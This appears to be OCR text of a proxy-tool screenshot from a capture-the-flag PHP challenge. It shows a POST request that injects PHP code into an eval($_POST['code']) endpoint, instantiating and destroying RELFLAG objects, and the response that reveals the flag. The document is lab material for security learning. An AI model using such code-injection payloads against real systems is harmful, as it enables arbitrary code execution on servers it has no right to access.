 请求
美化 Raw Hex
\n
1 POST /Level8/index.php HTTP/1.1
2 Host: node1.anna.nssctf.cn:28701
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1744188281
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 202
13
14 code=$a=new RELFLAG();$b=new RELFLAG();$c=new RELFLAG();$d=new RELFLAG();$e=new RELFLAG();$f=new
RELFLAG();$g=new
RELFLAG();unset($a);unset($b);unset($c);unset($d);unset($e);unset($f);unset($g);check();
Search
0高亮
响应
美化 Raw Hex 页面渲染
;<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
if&nbsp;(isset(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;
</span>
<span style="color: #0000BB">
check
</span>
<span style="color: #007700">
();<br />
}
</span>
16 </span>
17 </code>
Constructor called 1<br>
Constructor called 1<br>
Constructor called 1<br>
Constructor called 1<br>
Constructor called 1<br>
Constructor called 1<br>
Constructor called 1<br>
Destructor called 2<br>
Destructor called 3<br>
Destructor called 4<br>
Destructor called 5<br>
Destructor called 6<br>
Destructor called 7<br>
Destructor called 8<br>
FLAG{Construct0r_&_D3struct0r}FLAG{Construct0r_&_D3struct0r}
Search
完成